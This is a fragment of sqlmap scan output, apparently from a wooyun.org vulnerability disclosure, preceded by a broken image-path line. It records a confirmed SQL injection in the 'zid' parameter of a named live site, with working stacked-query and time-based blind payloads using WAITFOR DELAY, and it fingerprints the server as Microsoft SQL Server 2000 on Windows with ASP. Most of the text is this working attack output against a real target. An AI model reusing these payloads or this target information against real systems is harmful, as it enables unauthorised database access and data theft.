 sts:
---
Parameter: zid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1&zid=14; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1&zid=14 WAITFOR DELAY '0:0:5'--
---
[22:38:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
[22:38:23] [WARNING] HTTP error codes detected during run:
999 (?) - 1 times
[22:38:23] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\m.ypnlw.com'
www.wooyun.org